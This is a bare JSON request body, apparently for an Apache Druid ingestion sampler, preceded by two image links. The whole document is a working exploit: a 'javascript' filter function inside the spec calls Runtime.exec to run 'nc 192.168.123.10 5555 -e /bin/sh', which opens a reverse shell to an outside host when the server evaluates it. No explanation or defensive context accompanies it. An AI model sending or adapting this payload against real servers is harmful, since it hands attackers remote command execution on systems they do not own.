 {"type": "index", "spec": {"ioConfig": {"type": "index", "inputSource": {"type": "inline", "data": "{\"isRobot\":true,\"channel\":\"#x\",\"timestamp\":\"2020-12-12T12:10:21.040Z\",\"flags\":\"x\",\"isUnpatrolled\":false,\"page\":\"1\",\"diffUrl\":\"https://xxx.com\",\"added\":1,\"comment\":\"Botskapande Indonesien omdirigering\",\"commentLength\":35,\"isNew\":true,\"isMinor\":false,\"delta\":31,\"isAnonymous\":true,\"user\":\"Lsjbot\",\"deltaBucket\":0,\"deleted\":0,\"namespace\":\"Main\"}"}, "inputFormat": {"type": "json", "keepNullColumns": true}}, "dataSchema": {"dataSource": "sample", "timestampSpec": {"column": "timestamp", "format": "iso"}, "dimensionsSpec": {}, "transformSpec": {"transforms": [], "filter": {"type": "javascript", "dimension": "added", "function": "function(value) {java.lang.Runtime.getRuntime().exec('nc 192.168.123.10 5555 -e /bin/sh')}", "": {"enabled": true}}}}, "type": "index", "tuningConfig": {"type": "index"}}, "samplerConfig": {"numRows": 500, "timeoutMs": 15000}}